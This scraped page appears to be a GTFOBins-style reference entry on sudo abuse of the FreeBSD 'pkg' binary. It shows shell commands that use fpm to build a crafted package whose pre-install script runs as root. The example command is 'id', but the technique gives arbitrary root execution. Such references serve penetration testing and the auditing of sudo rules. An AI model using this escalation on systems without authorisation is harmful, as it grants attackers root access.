 .. / pkg Star 5,839
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted FreeBSD package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
sudo pkg install -y --no-repo-update ./x-1.0.txz